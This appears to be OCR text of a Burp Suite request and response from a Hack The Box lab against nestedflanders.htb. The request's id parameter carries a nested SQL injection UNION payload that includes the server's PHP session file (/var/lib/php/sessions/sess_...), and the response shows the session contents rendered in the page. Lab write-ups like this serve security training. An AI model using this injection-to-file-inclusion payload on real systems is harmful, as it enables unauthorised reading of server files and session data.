 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /index.php?id=
25%27%20and%201=2%20UNION%20select%20%270x4rt3mis\%27%20union%20select%20\%27/var/lib/php/sessions/sess_8ubjns4fqnj0c1oioc5121vo90
\%27--%20-%27--%20- HTTP/1.1
2 Host: www.nestedflanders.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=8ubjns4fqnj0c1oioc5121vo90
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Pretty Raw Render \n Actions
Ne(ste)d Flanders
</title>
18 <meta charset="utf-8">
19 <meta name="viewport" content="width=device-width, initial-scale=1">
20 <link rel="stylesheet" href="bootstrap.min.css">
21 <script src="jquery.min.js">
</script>
22 <script src="bootstrap.min.js">
</script>
23 </head>
24 <body>
25
26 <div class="container">
27 <h1>
Ne(ste)d Flanders' Portfolio
</h1>
28 </div>
29
30 <div class="container">
31 <div center class="row">
32 <div class="col-md-2">
<a href="index.php?id=25" target="maifreim">main</a>
</div>
<div class="col-md-2">
<a href="index.php?id=465" target="maifreim">about</a>
</div>
<div class="col-md-2">
<a href="index.php?id=587" target="maifreim">contact</a>
</div>
</div>
<!-- row -->
33 </div>
<!-- container -->
34
35
36 <div class="container">
37 <div class="row">
38 <!-- <div align="center"> -->
39 PHPSESSID|s:26:"8ubjns4fqnj0c1oioc5121vo90";<!-- </div> -->
40
41 </div>
<!-- row -->